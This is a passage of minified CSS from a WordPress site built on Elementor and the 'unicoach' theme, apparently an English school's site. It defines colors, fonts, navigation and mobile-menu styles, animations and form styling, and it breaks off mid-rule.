.elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a.highlighted,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a:focus,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a:hover{color:#fff}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a.highlighted,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a:focus,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a:hover{background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-98e12cd>.elementor-widget-container{margin:10px 0 0}.elementor-4040 .elementor-element.elementor-element-98e12cd{text-align:left}.elementor-4040 .elementor-element.elementor-element-98e12cd img{width:50%;max-width:50%}.elementor-4040 .elementor-element.elementor-element-6fcf6be>.elementor-widget-container{margin:12px 0 0;border-radius:10px 10px 10px 10px}.elementor-4040 .elementor-element.elementor-element-6fcf6be{text-align:left}.elementor-4040 .elementor-element.elementor-element-6fcf6be img{width:100%;max-width:100%;border-radius:6px 6px 6px 6px}.elementor-4040 .elementor-element.elementor-element-0a6d96b{--spacer-size:50px}.elementor-4040 .elementor-element.elementor-element-4d68e74{--divider-border-style:solid;--divider-color:#FFFFFF26;--divider-border-width:1px}.elementor-4040 .elementor-element.elementor-element-4d68e74>.elementor-widget-container{margin:0 15px}.elementor-4040 .elementor-element.elementor-element-4d68e74 .elementor-divider-separator{width:100%}.elementor-4040 .elementor-element.elementor-element-4d68e74 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-4040 .elementor-element.elementor-element-af5ef9b{margin-top:-11px;margin-bottom:0}.elementor-bc-flex-widget .elementor-4040 .elementor-element.elementor-element-99e0271.elementor-column .elementor-widget-wrap{align-items:center}.elementor-4040 .elementor-element.elementor-element-99e0271.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-4040 .elementor-element.elementor-element-6cb7643{text-align:center;font-size:12px;color:#fff}.elementor-4040 .elementor-element.elementor-element-1e5f1e0{--spacer-size:10px}.elementor-4040 .elementor-element.elementor-element-2247b80{--spacer-size:10px}@media(max-width:1024px){.elementor-4040 .elementor-element.elementor-element-ed68bad>.elementor-element-populated{margin:50px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4040 .elementor-element.elementor-element-6410c19>.elementor-element-populated{margin:50px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4040 .elementor-element.elementor-element-6fcf6be{text-align:left}}@media(max-width:767px){.elementor-4040 .elementor-element.elementor-element-bd357e8{padding:0 30px}.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown .elementor-item,.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown .elementor-sub-item{font-size:16px}.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown a{padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-8d213c3{--spacer-size:25px}.elementor-4040 .elementor-element.elementor-element-13f11d7>.elementor-element-populated{margin:50px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu .elementor-item{font-size:16px}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--main .elementor-item{padding-left:0;padding-right:0}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown .elementor-item,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown .elementor-sub-item{font-size:16px}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a{padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown .elementor-item,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown .elementor-sub-item{font-size:16px}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a{padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu .elementor-item{font-size:14px}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown .elementor-item,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:16px}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a{padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-6fcf6be>.elementor-widget-container{margin:0;border-radius:5px 5px 5px 5px}.elementor-4040 .elementor-element.elementor-element-6fcf6be img{border-radius:6px 6px 6px 6px}}@media(min-width:768px){.elementor-3552 .elementor-element.elementor-element-6aebd08{width:16.497%}.elementor-3552 .elementor-element.elementor-element-0dcdf4c{width:83.168%}.elementor-4040 .elementor-element.elementor-element-ed68bad{width:21.429%}.elementor-4040 .elementor-element.elementor-element-6410c19{width:28.571%}}@media(max-width:1024px) and (min-width:768px){.elementor-4040 .elementor-element.elementor-element-b572b15{width:50%}.elementor-4040 .elementor-element.elementor-element-13f11d7{width:50%}.elementor-4040 .elementor-element.elementor-element-ed68bad{width:50%}.elementor-4040 .elementor-element.elementor-element-6410c19{width:50%}.elementor-4040 .elementor-element.elementor-element-99e0271{width:100%}}:root{--unicoach-primary-color:#0F1F3D;--unicoach-secondary-color:#F00000;--unicoach-tertiary-color:#FAFAFA;--unicoach-button-color-idle:#F00000;--unicoach-button-color-hover:#0F1F3D;--unicoach-back-to-top-color:#ffffff;--unicoach-back-to-top-background:#0f1f3d;--unicoach-body-background:#FFFFFF;--unicoach-primary-rgb:15,31,61;--unicoach-secondary-rgb:240,0,0;--unicoach-tertiary-rgb:250,250,250;--unicoach-button-rgb-idle:240,0,0;--unicoach-button-rgb-hover:15,31,61;--unicoach-header-font-family:Montserrat;--unicoach-header-font-weight:600;--unicoach-header-font-color:#0f1f3d;--unicoach-h1-font-family:Montserrat;--unicoach-h1-font-size:40px;--unicoach-h1-line-height:64px;--unicoach-h1-font-weight:600;--unicoach-h1-text-transform:none;--unicoach-h2-font-family:Montserrat;--unicoach-h2-font-size:30px;--unicoach-h2-line-height:50px;--unicoach-h2-font-weight:600;--unicoach-h2-text-transform:none;--unicoach-h3-font-family:Montserrat;--unicoach-h3-font-size:30px;--unicoach-h3-line-height:40px;--unicoach-h3-font-weight:600;--unicoach-h3-text-transform:none;--unicoach-h4-font-family:Montserrat;--unicoach-h4-font-size:24px;--unicoach-h4-line-height:36px;--unicoach-h4-font-weight:600;--unicoach-h4-text-transform:none;--unicoach-h5-font-family:Montserrat;--unicoach-h5-font-size:20px;--unicoach-h5-line-height:32px;--unicoach-h5-font-weight:600;--unicoach-h5-text-transform:none;--unicoach-h6-font-family:Montserrat;--unicoach-h6-font-size:18px;--unicoach-h6-line-height:30px;--unicoach-h6-font-weight:600;--unicoach-h6-text-transform:none;--unicoach-content-font-family:Montserrat;--unicoach-content-font-size:18px;--unicoach-content-line-height:1.667;--unicoach-content-font-weight:400;--unicoach-content-color:#415674;--unicoach-menu-font-family:Montserrat;--unicoach-menu-font-size:14px;--unicoach-menu-line-height:30px;--unicoach-menu-font-weight:700;--unicoach-submenu-font-family:Montserrat;--unicoach-submenu-font-size:14px;--unicoach-submenu-line-height:30px;--unicoach-submenu-font-weight:600;--unicoach-submenu-color:#1b2336;--unicoach-submenu-background:rgba(255, 255, 255, 1);--unicoach-submenu-mobile-color:#ffffff;--unicoach-submenu-mobile-background:rgba(15, 31, 61, 1);--unicoach-submenu-mobile-overlay:rgba(15, 31, 61, 1);--unicoach-additional-font-family:Montserrat;--unicoach-additional-font-weight:700;--unicoach-sidepanel-title-color:rgba(35, 35, 35, 1);--unicoach-elementor-container-width:1200px}@media only screen and (max-width:1200px){.wgl-theme-header{background-color:#0f1f3d!important;color:#fff!important}header.wgl-theme-header .wgl-mobile-header{display:block}.wgl-site-header,.wgl-theme-header .primary-nav{display:none}.wgl-theme-header .hamburger-box{display:inline-flex}header.wgl-theme-header .mobile_nav_wrapper .primary-nav{display:block}.wgl-theme-header .wgl-sticky-header{display:none}}@media (max-width:1200px){.single-post .post_featured_bg>.blog-post{padding-top:150px!important}}@font-face{font-display:swap;font-family:Flaticon;src:url("https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.eot");src:url("https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.eot?#iefix") format("embedded-opentype"),url("https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.woff2") format("woff2"),url("https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.woff") format("woff"),url("https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.ttf") format("truetype"),url("https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.svg#Flaticon") format("svg");font-weight:400;font-style:normal}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before{font-family:Flaticon;font-size:inherit;font-style:normal}*{box-sizing:border-box}:focus{outline:0!important}a,address,body,caption,cite,code,div,em,fieldset,form,h1,h2,h3,h4,html,iframe,img,kbd,label,legend,li,object,ol,p,pre,small,span,strong,sub,table,tbody,td,tfoot,th,thead,tr,ul,var{margin:0;border:0;outline:0;padding:0;font-size:100%;font-family:inherit;font-weight:inherit;font-style:inherit;vertical-align:baseline}body{position:relative;overflow-x:hidden;text-align:left}body,html{max-width:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}strong{font-weight:700}pre{max-width:100%;margin-top:18px;margin-bottom:20px;padding:20px;word-wrap:break-word;background:#ebf0f9;overflow:auto}code,kbd,pre,var{font-family:monospace}ol,ul{padding:0 0 20px}li ul{padding-bottom:0}textarea{min-height:50px;height:122px}img{vertical-align:top;max-width:100%;height:auto;-webkit-user-select:none;user-select:none}label,legend{display:block;margin-bottom:5px}iframe{width:100%;display:block}table{width:100%;border-collapse:collapse}p{margin:0 0 20px}p:empty{display:none;padding:0;margin:0}a{transition:all .4s}a,a:active,a:focus,a:hover{text-decoration:none}p a{transition:color .3s}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],select,textarea{display:block;height:50px;max-width:100%;margin:0 0 20px;color:inherit;border:1px solid #d6d5d7;border-radius:5px;padding:14px 20px 12px;font-family:inherit;font-size:13px;font-weight:700;line-height:1.7;background-color:#fff;text-transform:unset;transition:.3s}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#e7e8e8}input[type=checkbox],input[type=radio]{margin:5px .4375em 0 0}input[type=checkbox]~label,input[type=radio]~label{display:inline}input[type=email]::placeholder,input[type=password]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=time]::placeholder,input[type=url]::placeholder,select::placeholder,textarea::placeholder{font-size:13px;font-weight:700;outline:0;-webkit-appearance:none;text-transform:uppercase;transition:.4s}input[type=email]:active::placeholder,input[type=email]:focus::placeholder,input[type=password]:active::placeholder,input[type=password]:focus::placeholder,input[type=search]:active::placeholder,input[type=search]:focus::placeholder,input[type=tel]:active::placeholder,input[type=tel]:focus::placeholder,input[type=text]:active::placeholder,input[type=text]:focus::placeholder,input[type=time]:active::placeholder,input[type=time]:focus::placeholder,input[type=url]:active::placeholder,input[type=url]:focus::placeholder,select:active::placeholder,select:focus::placeholder,textarea:active::placeholder,textarea:focus::placeholder{opacity:0}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,select:focus,textarea:focus{background-color:#fff}button,input[type=submit]{display:inline-block;height:50px;max-width:100%;margin-bottom:0;border-width:0;border-style:solid;border-color:currentColor;border-radius:5px;outline:0;padding:6px 26px;font-family:inherit;font-size:14px;line-height:28px;font-weight:700;color:#fff;letter-spacing:0;cursor:pointer;-webkit-appearance:none;background:0 0;text-transform:uppercase;transition:.4s}button:hover,input[type=submit]:hover{color:#fff}button:focus,input[type=submit]:focus{box-shadow:0 0 10px 0 rgba(0,0,0,.08)}input[type=submit]:active,input[type=submit]:focus,input[type=submit]:hover{color:#fff}textarea{height:120px;padding-top:13px}.select__field{display:inline-block;width:100%;position:relative;margin-bottom:20px;text-transform:uppercase}.select__field:before{content:"\f078";display:block;position:absolute;z-index:0;right:20px;left:auto;font-family:"Font Awesome 5 Free";font-size:11px;font-weight:900;line-height:49px;color:#94a0b9;padding-top:1px;pointer-events:none}.select__field select{margin-bottom:0;padding:14px 36px 12px 20px;-webkit-appearance:none;appearance:none;width:100%;overflow:hidden}.wgl-container{margin-right:auto;margin-left:auto;width:1170px}.wgl-container .wgl-container{width:100%}.wgl-container .elementor-section-boxed .elementor-section-boxed .elementor-container{width:100%}.clearfix:after,.clearfix:before,.row:after,.row:before,.wgl-container:after,.wgl-container:before{content:"";display:table;line-height:0}.clear,.clearfix:after,.row:after,.wgl-container:after{clear:both}[class*=wgl_col-]{float:left;min-height:1px}.row{margin-left:-15px;margin-right:-15px}.row [class*=wgl_col-]{display:block;width:100%;padding-right:15px;padding-left:15px}.slick-slider a,.slick-slider a:focus,.slick-slider a:hover{transition:.4s}a:hover{color:inherit}.relative{position:relative}.d-none{display:none}.sticky-sidebar_init #main{padding-bottom:80px}#main{padding:40px 0;position:relative;z-index:0;min-height:65vh;overflow:hidden}hr{margin:20px 0;border:none;border-bottom:1px solid #1d1f21}table td,table th{padding:5px 10px;border:1px solid #ebebee;text-align:left}table:not(:last-child){margin-bottom:22px}.mejs-container{margin-bottom:20px}.wgl-row-animation>.elementor-container{z-index:1}.particles-js{position:absolute;z-index:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:50% 50%}.extended-parallax{position:absolute;z-index:-1;width:100%}.wgl-elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr;pointer-events:none}.wgl-elementor-shape-top{top:-1px}.wgl-elementor-shape-bottom{bottom:-1px}.wgl-elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.wgl-theme-header{position:relative;z-index:2}.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a,.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a>img{max-height:none!important}.wgl-theme-header .mobile_nav_wrapper .primary-nav .menu,.wgl-theme-header .mobile_nav_wrapper .primary-nav>ul>li>ul:before,.wgl-theme-header .wgl-mobile-header,.wgl-theme-header .wgl-mobile-header i.menu-item__plus{display:none}body:not(.elementor-editor-active) .wgl-theme-header .elementor-column,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget-wrap{position:static}.wgl-header-row .wgl-header-row_wrapper{display:flex;position:relative;flex-flow:row nowrap;align-items:center;justify-content:space-between}.wgl-header-row .header_side[class^=position_center] .header_area_container>div.mini-cart{padding:0}.wgl-header-row .header_side[class^=position_center] .primary-nav>ul li.mega-menu>ul.mega-menu{left:0;right:0;margin:0 auto}.wgl-header-row .header_side[class^=position_left] .header_area_container>:last-child{padding-right:0}.wgl-header-row .header_side[class^=position_right] .header_area_container>:first-child{padding-left:0}.wgl-header-row .header_side[class^=position_left] .primary-nav ul li ul{left:0;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li ul .sub-menu{left:100%;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(1)>.sub-menu{left:0;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(1)>.sub-menu .sub-menu{left:calc(100% + 5px);right:auto}.wgl-header-row .header_area_container,.wgl-header-row .header_side{max-width:100%;box-sizing:border-box}.header_area_container{display:inline-block;height:100%;max-height:100%}.header_area_container>*{display:inline-block;vertical-align:middle}.wgl-logotype-container img{vertical-align:middle;max-height:100%;max-width:initial;width:auto}.wgl-logotype-container a{color:inherit}.primary-nav{letter-spacing:.02em}.primary-nav a{transition:.3s}.primary-nav .lavalamp{position:static}.primary-nav .lavalamp-object{position:absolute;z-index:0;left:0;top:calc(50% + 20px);opacity:0;height:6px;width:6px;border-radius:6px;background-color:currentColor}.primary-nav .lavalamp_animate .lavalamp-object{opacity:1}.primary-nav>ul.lavalamp>li>a>span:after{display:none!important}.primary-nav ul:hover li:not(:hover){z-index:0;position:relative}.primary-nav ul li{display:inline-block;vertical-align:middle;line-height:inherit}.primary-nav>ul li{position:relative;padding-left:0}.primary-nav>ul li.mega-menu{position:static!important}.primary-nav>ul li.mega-menu>ul.mega-menu{left:0;right:0;margin-left:auto;margin-right:auto}.primary-nav>ul li.mega-menu>ul.mega-menu .menu-item__plus{display:none}.primary-nav>ul{height:100%;margin-left:0;padding:0}.primary-nav>ul>li{height:100%}.primary-nav>ul>li>a{display:flex;position:relative;z-index:1;height:100%;align-items:center;padding:0 24px;color:inherit;transition:.15s}.primary-nav>ul>li>a>span{position:relative}.primary-nav>ul>li:hover>a>span:after{width:20px}.primary-nav ul>li.menu-item-has-children>a>.menu-item__plus{position:relative;z-index:1;font-size:9px;font-style:normal;font-weight:300;padding-right:auto;padding-left:10px;color:#94a0b9;transition:color .15s}.primary-nav ul>li.menu-item-has-children>a>.menu-item__plus:before{content:"\f107";content:"\f106";font-family:Flaticon;display:inline-block;vertical-align:middle;transform:rotate(90deg)}.primary-nav ul li ul ul{top:-3px;left:100%}.primary-nav ul li ul li{display:block}.primary-nav ul li ul li>a>i,.primary-nav ul li ul li>a>span{position:relative;transition:.3s ease-in-out}.primary-nav ul li ul li>a>span{padding-right:0}.primary-nav ul li ul li>a>span .item_text{position:relative;z-index:1}.primary-nav ul li ul li:hover ul{top:-22px}.primary-nav ul li ul li.menu-item-has-children:hover>a>span:not(.button_switcher)+i.menu-item__plus,.primary-nav ul li ul li:hover>a>span:not(.button_switcher)+i.menu-item__plus,.primary-nav ul li ul li[class*=current]>a>span:not(.button_switcher)+i.menu-item__plus{color:inherit}.primary-nav ul li ul .menu-item{line-height:inherit}.primary-nav ul li ul .menu-item a{display:flex;align-items:center;justify-content:space-between;padding:5px 34px 6px 35px;color:inherit;opacity:1;transition:0s}.primary-nav ul li ul li>a>span:before{content:"";display:block;width:6px;height:6px;border-radius:6px;position:absolute;left:-16px;top:12px;transform:translateX(-20px);border:0;opacity:0;-webkit-backface-visibility:hidden;transition:all .6s cubic-bezier(.25, 1, .55, 1) 0s}.primary-nav ul li ul li:hover>a>span:before{opacity:1;transform:translateX(0)}.primary-nav ul li ul{display:block;position:absolute;z-index:555;top:calc(100% + 15px);left:-12px;min-width:270px;white-space:nowrap;margin-top:0;margin-left:0;border-radius:10px;padding:21px 0 23px;text-align:left;box-shadow:11px 10px 38px 0 rgba(46,63,99,.15);opacity:0;visibility:hidden;transition:.3s ease-in}.primary-nav ul li:hover>ul{z-index:556;top:100%;opacity:1;visibility:visible;transform:rotateX(0) translateZ(0)}.primary-nav ul li:hover>ul.mega-menu>li>ul.mega-menu,.primary-nav ul li:hover>ul.mega-menu>ul.mega-menu,.primary-nav ul li:hover>ul>li>ul.mega-menu,.primary-nav ul li:hover>ul>ul.mega-menu{opacity:1;visibility:visible;transform:rotateX(0) translateZ(0)}.primary-nav ul li ul:not(.mega-menu) li.menu-item-has-children>a>.menu-item__plus{padding:0 0 0 10px;font-size:.6em;line-height:1;font-style:normal;color:#adadad}.primary-nav ul li ul:not(.mega-menu) li.menu-item-has-children>a>.menu-item__plus:before{transform:unset}.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu{right:0}.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu .sub-menu{left:auto}.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu .sub-menu{right:100%}.wgl-sticky-header{position:fixed;z-index:99999;top:0;left:0;width:100%;transform:translateY(-100%);overflow:hidden;opacity:0;transition:.3s}.wgl-sticky-header.sticky_active{overflow:visible;transform:translateY(0);opacity:1}.wgl-mobile-header .wgl-header-row{display:flex;align-items:center}.wgl-mobile-header .primary-nav ul li a span:after{display:none}.wgl-mobile-header .header_search-button,.wgl-mobile-header .header_search-close{padding:10px;margin-left:-10px;margin-right:-10px}header .elementor-widget-wrap{align-items:center}.lavalamp .lavalamp-object{transition-property:transform,width,height,opacity}.lavalamp .lavalamp-object.ease-in-out{transition-timing-function:ease-in-out}.lavalamp .lavalamp-object.linear{transition-timing-function:linear}.lavalamp .lavalamp-object.easeInQuart{transition-timing-function:cubic-bezier(0.895,0.03,0.685,0.22)}.lavalamp .lavalamp-object.easeInQuint{transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06)}.lavalamp .lavalamp-object.easeOutCubic{transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}.lavalamp .lavalamp-object.easeOutQuint{transition-timing-function:cubic-bezier(0.23,1,0.32,1)}.lavalamp .lavalamp-object.easeOutSine{transition-timing-function:cubic-bezier(0.39,0.575,0.565,1)}.lavalamp .lavalamp-object.easeOutExpo{transition-timing-function:cubic-bezier(0.19,1,0.22,1)}.lavalamp .lavalamp-object.easeInOutQuad{transition-timing-function:cubic-bezier(0.455,0.03,0.515,0.955)}.lavalamp .lavalamp-object.easeInOutCubic{transition-timing-function:cubic-bezier(0.645,0.045,0.355,1)}.lavalamp .lavalamp-object.easeInOutExpo{transition-timing-function:cubic-bezier(1,0,0,1)}.lavalamp .lavalamp-object.easeInOutCirc{transition-timing-function:cubic-bezier(0.785,0.135,0.15,0.86)}.hamburger-box{display:none;cursor:pointer}.hamburger-box .hamburger-inner{width:20px;line-height:0}.hamburger-box .hamburger-inner span{display:inline-block;position:relative;width:20px;height:2px;vertical-align:top;background:currentColor}.hamburger-box .hamburger-inner span+span{margin-top:5px}.header_area_container .hamburger-box{padding:15px!important;margin-right:-15px;margin-left:-15px}body.mobile_switch_on .hamburger-inner span:first-child{animation:.7s .4s forwards burger_top-1-45}body.mobile_switch_on .hamburger-inner span:nth-child(2){animation:.7s .4s forwards burger_scaled-1}body.mobile_switch_on .hamburger-inner span:nth-child(3){animation:.7s .4s forwards burger_bottom-1-135}body.mobile_switch_off .hamburger-inner span:first-child{animation:.7s .4s backwards burger_top-2-45}body.mobile_switch_off .hamburger-inner span:nth-child(2){animation:.7s .4s backwards burger_scaled-2}body.mobile_switch_off .hamburger-inner span:nth-child(3){animation:.7s .4s backwards burger_bottom-2-135}body.mobile_switch_on .mobile_nav_wrapper .wgl-menu_overlay{opacity:1;visibility:visible}.mobile_nav_wrapper .wgl-menu_overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.3);visibility:hidden;opacity:0;transition:.45s ease-in-out}.mobile_nav_wrapper .primary-nav{width:calc(100% + 17px)}.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children:after,.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav ul li ul li>a:before,.mobile_nav_wrapper .primary-nav ul li ul li>a>span:before,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li>a span:before,.mobile_nav_wrapper .primary-nav>ul>li>a:after{display:none}.mobile_nav_wrapper .primary-nav>ul>li>a>span{padding-right:0!important;margin-left:0!important}.mobile_nav_wrapper .primary-nav>ul li{position:static}.mobile_nav_wrapper .primary-nav ul li a{position:relative;text-transform:capitalize}.mobile_nav_wrapper .primary-nav ul li ul li:hover>a>span{color:inherit}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{position:relative;top:0!important;left:0!important;right:0!important;width:100%;box-sizing:border-box;padding:0 0 0 20px;min-width:auto;font-family:inherit;font-weight:inherit;font-size:inherit;color:inherit;opacity:1;visibility:visible;transition:0s;white-space:initial;overflow:hidden;transform:none!important}.wgl-menu_outer{position:fixed;z-index:999;background-color:#222328;overflow:hidden;width:400px;height:100%;top:0;right:auto;left:0;transform:translateX(-100%);transition:transform .45s ease-in-out;-webkit-user-select:none;user-select:none}.wgl-menu_outer .mobile-hamburger-close{position:relative;z-index:999;border-radius:5px;line-height:0}.wgl-menu_outer .wgl-menu-outer_header{position:absolute;top:29px;right:-45px;left:auto}.wgl-menu_outer .wgl-menu-outer_header .hamburger-box{padding:12px 10px}.wgl-menu_outer .wgl-menu-outer_content{position:absolute;padding:30px;width:100%;bottom:17px;top:0;right:0;left:0;overflow-y:scroll;scrollbar-width:none}.wgl-menu_outer .wgl-menu-outer_content::-webkit-scrollbar{display:none}body.mobile_switch_on{position:fixed;overflow:hidden;width:100%;height:100%}body.mobile_switch_on .wgl-menu_outer{transform:translateX(0);overflow:visible}.mobile_nav_wrapper .wgl-menu-outer_content>*{margin-top:20px}.mobile_nav_wrapper .wgl-menu-outer_content>:first-child{margin-top:0}.mobile_nav_wrapper .primary-nav>ul.mobile_switch_on{position:relative;left:0;width:100%;height:auto;box-sizing:border-box;margin:30px 0 0;padding:0;text-align:left;display:block!important}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li{display:block;float:none;height:auto;padding:0}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li:before{display:none}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a{padding:4px 0;margin:0;color:inherit}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a span{display:inline}.mobile_nav_wrapper .primary-nav ul li ul li{border-bottom:0!important;margin:0}.mobile_nav_wrapper .primary-nav ul li ul li:hover>a{background:0 0;color:inherit}.mobile_nav_wrapper .primary-nav ul li ul li>a:after{display:none}.mobile_nav_wrapper .primary-nav ul li ul li>a>span{padding:0;background:0 0!important}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{box-shadow:none;margin-top:0;font-weight:inherit;border:none;width:100%;transition:0s;background-color:#222328;display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu:after{display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:focus,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:hover{padding-left:0}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher{width:50px;height:50px;z-index:1;cursor:pointer;position:absolute;top:50%;transform:translateY(-50%);right:0;left:auto;margin-right:0;margin-left:auto}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:before{content:"";display:inline-block;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:0;transform:translate(-50%,-50%) rotate(135deg);opacity:.8;transition:.3s ease;background:0 0!important;position:absolute;top:50%;left:50%;right:auto;margin:auto;width:8px;height:8px;visibility:visible;margin-top:0;border-radius:0;color:inherit;margin-left:0!important}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:after{content:"";display:block;position:absolute;top:15%;left:15%;width:70%;height:70%;opacity:.05;background-color:#fff;transition:.2s}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:focus:after,.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:hover:after{opacity:.02}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher.is-active:before{transform:translate(-50%,-50%) rotate(225deg)}.wgl-mobile-header .wgl-header-row_wrapper{height:70px}.wgl-mobile-header .mini-cart{position:static}.wgl-mobile-header .wgl-header-row .header_side[class^=position_right] .header_area_container>*{padding-left:25px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_right] .header_area_container>:first-child{padding-left:0}.wgl-mobile-header .wgl-header-row .header_side[class^=position_left] .header_area_container>*{padding-right:25px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_left] .header_area_container>:last-child{padding-right:0}.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>*{padding-left:25px;padding-right:25px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>:first-child,.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>:last-child{padding-right:0;padding-left:0}@media (max-width:1200px){.wgl-theme-header .wgl-sticky-header{display:none}}@media (max-width:420px){.wgl-menu_outer{width:calc(100% - 48px)}}@keyframes burger_top-1-45{0%{top:0;transform:rotate(0)}50%{top:7px;transform:rotate(0)}100%{top:7px;transform:rotate(45deg)}}@keyframes burger_top-2-45{0%{top:7px;transform:rotate(45deg)}50%{top:7px;transform:rotate(0)}100%{top:0;transform:rotate(0)}}@keyframes burger_bottom-1-135{0%{bottom:0;transform:rotate(0)}50%{bottom:7px;transform:rotate(0)}100%{bottom:7px;transform:rotate(135deg)}}@keyframes burger_bottom-2-135{0%{bottom:7px;transform:rotate(135deg)}50%{bottom:7px;transform:rotate(0)}100%{bottom:0;transform:rotate(0)}}@keyframes burger_scaled-1{50%{transform:scale(0)}100%{transform:scale(0)}}@keyframes burger_scaled-2{0%{transform:scale(0)}50%{transform:scale(0)}100%{transform:scale(1)}}body .select2-container{font-size:13px;font-weight:400}body .select2-container ul li{font-size:13px;line-height:30px;font-weight:400}body .select2-container--default .select2-search--inline .select2-search__field{line-height:30px;height:30px;max-width:100%}body .select2-container--default .select2-search--dropdown .select2-search__field{background-color:#e9f4f9;padding:0 20px;border:1px solid #d6d5d7;transition:all .3s}body .select2-container--default .select2-search--dropdown .select2-search__field:focus,body .select2-container--default .select2-search--dropdown .select2-search__field:hover{border-color:#e7e8e8}body .select2-container--default .select2-selection--single{padding:10px 0;background-color:#fff;border:1px solid 